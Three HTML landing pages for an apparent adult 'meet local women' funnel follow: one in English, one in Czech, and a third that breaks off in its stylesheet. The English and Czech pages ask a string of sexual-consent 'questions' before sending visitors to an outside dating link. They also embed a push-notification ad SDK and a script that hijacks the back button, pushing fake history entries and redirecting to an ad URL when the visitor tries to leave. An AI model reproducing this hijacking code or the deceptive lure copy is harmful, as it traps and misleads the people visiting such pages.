
<file: AU01/index.html>
<html lang="en">
 <head>
 
  <style>
   * { box-sizing: border-box; } body {margin: 0;}*{box-sizing:border-box;}body{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#iv2j{min-height:100vh;width:100%;}.mb-5.p-3.flex.justify-center{background-color:rgb(0, 70, 160);}.btn.btn-lg.btn-neutral{background-color:rgb(0, 70, 160);color:rgb(255, 255, 255);}@media (max-width: 480px){.flex-1.w-full.md\:w-4\/5.flex.flex-col.gap-10.shadow-2xl.p-5.sm\:p-10{margin-top:-40px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.flex-1.w-full.md\:w-4\/5.flex.flex-col.shadow-2xl.gap-5.p-5.sm\:p-10{margin-top:-40px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.step{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:-10px;}.step.step-neutral{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:-10px;}}
  </style>
  <title>
   American MILFs
  </title>
  <meta charset="utf-8"/>
  <meta content="width=device-width, initial-scale=1, shrink-to-fit=no" name="viewport"/>
  <meta content="" name="description"/>
  <link href="./css/build.css" rel="stylesheet"/>
  <link href="./css/custom.css" rel="stylesheet"/>
  
  
  <!--Rollerads-->
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://sdk4push.com/f/sdk.js?z=1238026";
      s.onload = (opts) => {
          opts.zoneID = 1238026;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

 <!--iMonetizerIt-->

<script> function imiBB() { let url = "https://me.1ondate.com/?utm_source=da57dc555e50572d&s1=193382&s2=2012954&ban=banner&j1=1"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) {} } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); } ); } else { setTimeout(function () { imiBB(); } , 0); } } (); </script>
  
  
  
  
 </head>
 <body>
  <div id="fadein">
  </div>
  <div id="iv2j">
   <header class="mb-5 p-3 flex justify-center">
    <img id="ifdae" src="./img/logo-ec-20-2.png" width="200px"/>
   </header>
   <main class="p-5 sm:p-10">
    <section class="flex flex-col md:flex-row gap-10" id="step1">
     <div class="flex-1 flex justify-center items-center">
      <img id="ipalc" src="./img/es_300x300-44.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col gap-10 shadow-2xl p-5 sm:p-10">
      <h1 class="text-center text-5xl">
       WARNING!
      </h1>
      <p class="text-xl">
       Aussie matures enlisted on this website to find sexual partners. They are not after anything serious, just a bit of fun.
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        OK
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step2">
     <div class="flex-1 flex justify-center items-center">
      <img id="iywlx" src="./img/es_300x300-47.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col gap-10 shadow-2xl p-5 sm:p-10">
      <h3 class="text-center text-3xl font-bold">
       BE DISCREET!
      </h3>
      <p class="text-xl text-center">
       Before we show you a list of local mature sheilas who are up for a root right now, we've gotta ask you a few questions first.
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        OK
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step3">
     <div class="flex-1 flex justify-center items-center">
      <img id="izio1" src="./img/es_300x300-48.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col shadow-2xl gap-5 p-5 sm:p-10">
      <div class="flex gap-5 items-center">
       <span class="font-bold text-2xl">
        Question
       </span>
       <ul class="steps flex-1">
        <li class="step">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step">
        </li>
        <li class="step">
        </li>
       </ul>
      </div>
      <p class="my-5 text-xl">
       On this site, women are mad for a root. You might even spot someone you know... Do you agree to keep their identities under wraps?
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        Yes
       </span>
      </button>
      <button class="btn btn-lg" name="next-step">
       <span>
        No
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step4">
     <div class="flex-1 flex justify-center items-center">
      <img id="ikf2w" src="./img/es_300x300-50.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col shadow-2xl gap-5 p-5 sm:p-10">
      <div class="flex gap-5 items-center">
       <span class="font-bold text-2xl">
        Question
       </span>
       <ul class="steps flex-1">
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step">
        </li>
        <li class="step">
        </li>
       </ul>
      </div>
      <p class="my-5 text-xl">
       We help women find blokes for a root — that’s all they’re after. No serious relationships allowed. If you’re looking for more than just sex, they might dob you in. All you gotta do is pick a women and ask her for a shag. Do you agree to these terms?
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        Yes
       </span>
      </button>
      <button class="btn btn-lg" name="next-step">
       <span>
        No
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step5">
     <div class="flex-1 flex justify-center items-center">
      <img id="itto3" src="./img/es_300x300-49.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col shadow-2xl gap-5 p-5 sm:p-10">
      <div class="flex gap-5 items-center">
       <span class="font-bold text-2xl">
        Question
       </span>
       <ul class="steps flex-1">
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step">
        </li>
       </ul>
      </div>
      <p class="my-5 text-xl">
       Do you agree to chuck on a dinger with the women you meet on this site?
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        Yes
       </span>
      </button>
      <button class="btn btn-lg" name="next-step">
       <span>
        No
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step6">
     <div class="flex-1 flex justify-center items-center">
      <img id="itqdv" src="./img/es_300x300-52.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col shadow-2xl gap-5 p-5 sm:p-10">
      <div class="flex gap-5 items-center">
       <span class="font-bold text-2xl">
        Question
       </span>
       <ul class="steps flex-1">
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
        <li class="step step-neutral">
        </li>
       </ul>
      </div>
      <p class="my-5 text-xl">
       Are you at least 25 years old?
      </p>
      <button class="btn btn-lg btn-neutral" name="next-step">
       <span>
        Yes
       </span>
      </button>
      <button class="btn btn-lg" name="next-step">
       <span>
        No
       </span>
      </button>
     </div>
    </section>
    <section class="flex flex-col md:flex-row gap-10" id="step7">
     <div class="flex-1 flex justify-center items-center">
      <img id="i5lylc" src="./img/es_300x300-51.png"/>
     </div>
     <div class="flex-1 w-full md:w-4/5 flex flex-col shadow-2xl gap-5 p-5 sm:p-10">
      <h3 class="text-center font-bold text-5xl">
       Congratulations!
      </h3>
      <p class="text-center my-5 text-xl">
       Now you can check out the list and photos of the women in your area. But again, don’t go spilling the beans on who they are. Hit the ‘Login’ button, set up your profile, and start having a yarn.
      </p>
      <a class="btn btn-lg btn-neutral" href= "https://ww1.makelove.click/cool.php?lp=1" name="redirect-link">
       Login »
      </a>
     </div>
    </section>
   </main>
  </div>
  <script src="./js/steps.js">
  </script>
  <script src="./js/city.js">
  </script>
  <script src="./js/final_cta.js">
  </script>
  <script type="text/javascript">
   setTimeout(function () {
            document.getElementById("fadein").remove();
        }, 1000);

        steps();
  </script>
 </body>
</html>
</file>

<file: AU03/index.html>
<!DOCTYPE html>
<html lang="en-US">
    <link rel="icon" href="./index_files/favicon.png" type="image/x-icon">
    
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <base href=".">
        <title>
            SEX
        </title>
        <meta name="viewport" content="user-scalable=false, initial-scale=1.0, maximum-scale=1.0">
        <meta content="" name="keywords">
        <meta content="" name="description">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js">
        </script>
        </script>
        <script type="text/javascript" src="./index_files/trls.js">
        
        </script>
        <!--Rollerads-->
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://sdk4push.com/f/sdk.js?z=1238026";
      s.onload = (opts) => {
          opts.zoneID = 1238026;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

 <!--iMonetizerIt-->

<script> function imiBB() { let url = "https://me.1ondate.com/?utm_source=da57dc555e50572d&s1=193382&s2=2012954&ban=banner&j1=1"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) {} } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); } ); } else { setTimeout(function () { imiBB(); } , 0); } } (); </script>
    </head>
    
    <body style="" class="ishome">
        <style>
            *{ /* margin:0; */ padding:0; box-sizing:border-box } html{ font-size:10px
            } body,html{ width:100%; height:100% } body{ min-width:320px; overflow-x:hidden;
            font-family: 'Montserrat', sans-serif; font-size:16px; line-height:1.3;
            z-index:0; color:#666; background:#fff; margin: 0; } ul{ list-style-type:none;
            margin:0; padding:0 } .clearfix:after{ content:""; display:block; clear:both
            } .btn,.transition{ transition:all .25s ease } h1,h2,h3,h4,h5,h6{ text-transform:uppercase;
            color:#fff; font-weight: 900; position: relative; margin: 0; text-shadow:
            1px -1px 0 #d82b59, -1px 1px 0 #78b8df; } h1,h2{ font-size:2.5rem; } h1
            { z-index: 1; padding-left: 1.5rem; /* border-bottom: 6px solid #d82b59;
            */ } h1::before, h6::before{ content: ''; position: absolute; width: 100%;
            height: 120%; bottom: 10%; left: 0; background: rgb(0,0,0,.8); z-index:
            -1; } h3{ font-size:2.2rem } h4{ font-size:1.8rem } h5{ font-size:1.6rem
            } h6{ font-size:3.2rem; z-index: 1; } h2 { z-index: 1; } h2::before{ content:
            ''; position: absolute; width: 100%; height: 120%; bottom: 10%; left: 0;
            background: rgb(0,0,0,.8); z-index: -1; } img{ width:100%; height:auto;
            display:block } .c--accent{ color:#e01f62 } .c--primary{ color:#19d199
            } .c--green{ color:#2ddd77 } .tt--u{ text-transform:uppercase } .btnbox{
            display:-webkit-box; display:-ms-flexbox; display:flex; position: relative;
            /* -webkit-box-pack:center; */ /* -ms-flex-pack:center; */ justify-content:space-around;
            -webkit-box-align:center; -ms-flex-align:center; align-items:center } .btn{
            width:100%; max-width:30rem; padding:2rem 2rem; position:relative; display:inline-block;
            color:#000; font-size:24px; line-height: 0; text-decoration:none; text-transform:uppercase;
            text-align:center; font-weight: 700; /* border-radius:2.3rem; */ /* box-shadow:0
            2px 2px rgba(0,0,0,.2); */ cursor:pointer; z-index: 1; } .button.btn .text,button.btn
            .text { display: block; width: 100%; /* padding: 15px; */ font-size: 24px;
            color: #fff; background: #000; font-weight: 700; transform: skew(30deg);
            text-shadow: 3px 0px #ff4d73; } .button-mat { color: #fff; border: 0px
            transparent; border-radius: 0.3rem; transition: 0.3s ease-in-out; transition-delay:
            0.35s; overflow: hidden; } .button-mat:before { content: ""; display: block;
            background: #fff; position: absolute; width: 200%; height: 500%; border-radius:
            100%; transition: 0.36s cubic-bezier(0.4, 0, 1, 1); } .button-mat:hover
            .psuedo-text { color: #000; } .psuedo-text { transform: skew(30deg); }
            .button-mat:hover { color: transparent; } .btn--5:before { transform: translate(-120%,
            -50%) translateZ(0); } .btn--5:hover:before { transform: translate(-45%,
            -34%) translateZ(0); } .btn--primary{ background: #000; /* background-image:
            linear-gradient(90deg,#ae05d6,#c70271); */ color: #fff; /* box-shadow:
            0px 6px 16px #c70271; */ transform: skew(-30deg); } .btn--accent{ background:
            #76152f; width: 48%; border: 1px solid #fff; box-sizing: border-box; /*
            box-shadow: 0px 6px 16px #171d3b; */ } .btn--round{ width: 14rem; height:
            5.5rem; /* border-radius: 10rem; */ padding: 0; /* background: #fff; */
            text-align: center; transform: skew(-30deg); width: 48%; } .btn--round
            i{ color:transparent; -webkit-background-clip:text; background-clip:text
            } .btn--round.btn--primary{ font-size: 2.2rem; line-height: 5.5rem; } .btn--round.btn--primary
            i{ background-image:linear-gradient(90deg,#45e2e8,#19d199) } .btn--round.btn--primary:active{
            background:#fff } .btn--round.btn--accent{ font-size: 1.5rem; line-height:
            5.5rem; color: #fff; } .btn--round.btn--accent i{ background-image:linear-gradient(90deg,#e01f62,#f90)
            } .btn--round.btn--accent:active{ background:#fff } .btn--round.btn--heart{
            position:absolute; top:-4rem; right:1rem; z-index:2; width:6rem; height:6rem;
            font-size:2.6rem; line-height:6.8rem; /* background-image:linear-gradient(90deg,#e01f62,#f90);
            */ box-shadow:none; border:none } .btn--round.btn--heart i{ color:#fff
            } .chevron,.chevron:before{ display:inline-block; position:relative } .chevron:before{
            content:""; height:.4rem; width:.4rem; left:0; top:0; border-color:#ddd;
            border-style:solid; border-width:.15rem .15rem 0 0 } .chevron.up:before{
            -webkit-transform:rotate(-45deg); transform:rotate(-45deg) } .chevron.right:before{
            -webkit-transform:rotate(45deg); transform:rotate(45deg) } .chevron.down:before{
            -webkit-transform:rotate(135deg); transform:rotate(135deg) } .chevron.left:before{
            -webkit-transform:rotate(-135deg); transform:rotate(-135deg) } .main{ display:-webkit-box;
            display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal;
            -ms-flex-direction:column; flex-direction:column; z-index:1 } .main,.stepbox{
            position:relative; width:100%; height:100% } .stepbox{ background: rgb(0
            0 0 / 50%); position: relative; } .TTeffect{ animation: animate 0.5s linear
            infinite; } @keyframes animate { 0%,100% { text-shadow: -1.5px -1.5px 0
            #0ff,1.5px 1.5px 0 #f00; box-shadow: -1.5px -1.5px 0 #0ff,1.5px 1.5px 0
            #f00; } 25% { text-shadow: 1.5px 1.5px 0 #0ff,-1.5px -1.5px 0 #f00; box-shadow:
            1.5px 1.5px 0 #0ff,-1.5px -1.5px 0 #f00; } 50% { text-shadow: 1.5px 1.5px
            0 #0ff,-1.5px 1.5px 0 #f00; box-shadow: 1.5px 1.5px 0 #0ff,-1.5px -1.5px
            0 #f00; } 75% { text-shadow: -1.5px 1.5px 0 #0ff,1.5px -1.5px 0 #f00; box-shadow:
            -1.5px 1.5px 0 #0ff,1.5px -1.5px 0 #f00; } } .step{ width:100%; height:100%;
            display:none } .step:first-child{ display:block } .step__inner{ height:100%;
            display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical;
            -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column;
            -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between;
            /* background: linear-gradient(#423deb,#0d010c); */ } .step__header{ position:relative;
            overflow:hidden; padding:0 } .logo { position: absolute; height: 35px;
            width: 68px; top: 3%; left: 3%; z-index: 1; } .step__body{ -webkit-box-flex:1;
            -ms-flex:1; flex:1; position:relative; padding:1rem 0; /* border-top: 12px
            solid #fff; */ } .step__body h1,.step__body h2,.step__body h6{ margin-bottom:1rem;
            padding-left: 1.5rem; } .step__body p{ font-size:1.6rem; color: #fff; padding-left:
            1.5rem; } .step__footer{ position:relative; padding:1rem 1.5rem 2rem }
            .step__footer span{ /* width:3rem; */ height:.1rem; background:rgba(0,0,0,.05)
            } .step__footer p{ position:relative; display:block } .step__footer p i{
            display:inline-block; font-size:4rem; background-image:linear-gradient(90deg,#3b5998,#45e2e8);
            color:transparent; -webkit-background-clip:text; background-clip:text }
            .step__footer p>span{ background-color:transparent; display:inline-block;
            top:0; text-align:center; color:#fff; line-height:4.3rem } .crumbs,.step__footer
            p>span{ width:100%; position:absolute; left:0 } .crumbs{ top:.5rem } .crumbs
            ul{ display:-webkit-box; display:-ms-flexbox; display:flex; width:100%;
            padding:0 .5rem } .crumbs li{ -ms-flex-preferred-size:20%; flex-basis:20%;
            position:relative; display:inline-block; height:.2rem; margin:0 .25rem;
            /* background:rgba(0,0,0,.1); */ background: #000; overflow:hidden; transition:all
            1s ease; border-radius:.5rem } .crumbs li.active{ background:#d82b59 }
            .bg{ position:fixed!important } .bg,.bg:after{ width:100%; height:100%;
            left:0; top:0; right:0; bottom:0; z-index:0} .bg:after{ content:""; display:block;
            position:fixed; background:rgba(0,0,0,.4) } .bg__item{ display:none; background-size:cover;
            background-repeat:no-repeat; background-position:50%; position:absolute;
            width:100%; height:100%; left:0; top:0; right:0; bottom:0; -webkit-filter:blur(6px);
            filter:blur(6px) } .bg__item.active{ display:block } @media screen and
            (min-width:768px){ html{ font-size:14px } .main{ width:90%; max-width:520px;
            height:90%; max-height:900px; top:50%; left:50%; -webkit-transform:translate(-50%,-50%);
            transform:translate(-50%,-50%); box-shadow:0 2px 4px rgba(0,0,0,.2); overflow:hidden;
            border-radius: 10px; } } @media screen and (min-width:360px){ html{ font-size:12px
            } }
        </style>
        <div class="main">
            <div class="stepbox">
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/01.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h1>
                                Sexy TikTok
                            </h1>
                            <p class="text01">
                                Na našich internetových stránkách máme spoustu nadržených dívek, které
                                vám chtějí poslat své nahé snímky.
                            </p>
                            <p class="text02">
                                Předtím, než se na ně podíváte, se vás potřebujeme zeptat na pár otázek.
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)" target="">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox fadeInUp">
                                <a class="button btn btn--primary next button-mat btn--5 TTeffect" href="javascript:void(0)">
                                    <div class="text text25 psuedo-text TTeffect">
                                        Pokračovat
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/02.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h6>
                                #1
                            </h6>
                            <p class="text04">
                                Zkusil jste si už někdy posílat sexuální zprávy s někým cizím?
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)" target="">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--round btn--accent next button-mat btn--5" href="javascript:void(0)">
                                    <div class="text10 psuedo-text">
                                        Ne
                                    </div>
                                    <!-- <span class="text10">                  NO                </span><span class="text10">                  NO                </span> -->
                                </a>
                                <!-- <span></span><span></span> -->
                                <a class="button btn btn--round btn--primary next button-mat btn--5" href="javascript:void(0)">
                                    <div class="text11 psuedo-text">
                                        Ano
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/03.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h6>
                                #2
                            </h6>
                            <p class="text08">
                                Dívky na těchto internetových stránkách hledají sex a někoho, s kým si
                                to rozdají bez jakýchkoli omezení.
                            </p>
                            <p class="text09">
                                Chcete to také?
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)" target="">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn glitch btn--round btn--accent next button-mat btn--5" href="javascript:void(0)">
                                    <div class="text10 psuedo-text">
                                        Ne
                                    </div>
                                    <!-- <span class="text10">                  NO                </span><span class="text10">                  NO                </span> -->
                                </a>
                                <!-- <span></span><span></span> -->
                                <a class="button btn btn--round btn--primary next next button-mat btn--5"
                                href="javascript:void(0)">
                                    <div class="text11 psuedo-text">
                                        Ano
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/04.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h6>
                                #3
                            </h6>
                            <p class="text13">
                                Jste připraven poslat dívkám poslat obrázky s vaším ptákem?
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)" target="">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn glitch btn--round btn--accent next button-mat btn--5" href="javascript:void(0)">
                                    <div class="text10 psuedo-text">
                                        Ne
                                    </div>
                                    <!-- <span class="text10">                  NO                </span><span class="text10">                  NO                </span> -->
                                </a>
                                <!-- <span></span><span></span> -->
                                <a class="button btn btn--round btn--primary button-mat btn--5 next" href="javascript:void(0)">
                                    <div class="text11 psuedo-text">
                                        Ano
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/05.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h6>
                                #4
                            </h6>
                            <p class="text17">
                                Jste ochoten si jen posílat sexuální zprávy nebo si chcete opravdu zašukat?
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)" target="">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn glitch glitch-sp btn--round btn--accent next button-mat btn--5 next"
                                href="javascript:void(0)">
                                    <div class="text18 psuedo-text">
                                        Jen sexuální zprávy
                                    </div>
                                    <!-- <span class="text18">                  Sext only                </span><span class="text18">                  Sext only                </span> -->
                                </a>
                                <!-- <span></span><span></span> -->
                                <a class="button btn btn--round btn--primary next button-mat btn--5 next"
                                href="javascript:void(0)">
                                    <div class="text19 psuedo-text" style="font-size: 0.5em;">
                                        Opravdu zašukat
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step">
                    <img src="./index_files/logo_user.png" class="logo">
                    <div class="step__inner">
                        <div class="step__header">
                            <div class="crumbs">
                                <ul>
                                    <li class="active">
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                    <li>
                                        <span>
                                        </span>
                                    </li>
                                </ul>
                            </div>
                            <div class="photo">
                                <img src="./index_files/01.jpg">
                            </div>
                        </div>
                        <div class="step__body">
                            <h2 class="text22">
                                Téměř hotovo!
                            </h2>
                            <p class="text24">
                                Klikněte na tlačítko pokračovat, abyste dokončili svůj profil a začali
                                hledat dívky
                            </p>
                            <a class="btn btn--round btn--heart" href="javascript:void(0)">
                                <img src="./index_files/wow.png" alt="" style="transform: skew(30deg)">
                            </a>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="button btn btn--primary button-mat btn--5 TTeffect" href="https://ww1.makelove.click/cool.php?lp=1">
                                    <div class="text25 psuedo-text">
                                        Pokračovat
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            "use strict"; !
            function(t) {
                t(document).ready(function() {
                    t(".step:first-child").find(".btnbox").addClass("fadeInUp"),
                    t(".next").on("click",
                    function(a) {
                        var e;
                        a.preventDefault(),
                        (e = t(this)).closest(".step").hide().next().fadeIn(),
                        e.closest(".step").next().addClass("fadeInUp"),
                        t("li.active").removeClass("active").next().addClass("active"),
                        t(".bg__item.active").removeClass("active").next().fadeIn().addClass("active")
                    })
                });
            } (jQuery);
        </script>
    </body>

</html>
</file>

<file: AU05/index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<script>
        //document.addEventListener('DOMContentLoaded', function () {
          //  setTimeout(function () {
            //     $("").insertAfter('body');
            //}, 2000); // Delay of 2 seconds
        //});
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
    
                <style>

html {
    margin: 0;
    min-height: 100%;
    font-size: 24px;
    box-sizing: border-box
}

body {
    background: url('images/bg13.jpg') no-repeat center top;
    background-size: cover;
    min-height: 100%;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
    font-size: 24px;
    color: #585858;
    min-height: 100%;
    /* position: relative; */
    width: 100%;
    height: 100%
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0
}

/* .gifImg {
    margin: 10px auto;
    width: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain
}

.gifImg i {
    padding-bottom: 33.3333333%;
    display: inline-block
} */

#slBg {
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#slBg>div {
    width: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    overflow: hidden;
    border: none;
    padding: 0;
    margin: 0;
    opacity: 0;
    display: none;
    z-index: 0
}

#qB,
#verify,
#final {
    padding: 10px;
    max-width: 600px;
    margin: .5em auto;
    width: 97%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: .5em auto;
}

h1 {
    font-size: 20px;
    color: #6464a0}

/* #qB,
#verify {
    margin-top: 8%
} */

#qB>div,
#verify,
#final {
    display: block;
    transition: opacity .8s ease-out;
    opacity: 0;
    height: 0;
    overflow: hidden;
    background: #e1ecf9;
    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    padding: 10px;
    /* padding-bottom: 20px; */
    margin: .5em auto;
    width: 97%;
    text-align: center}

#qB>:first-child,
#qB .show {
    opacity: 1;
    height: auto
}

#qB p {
    line-height: 140%;
    padding: 8px 20px;
    font-size: 24px;
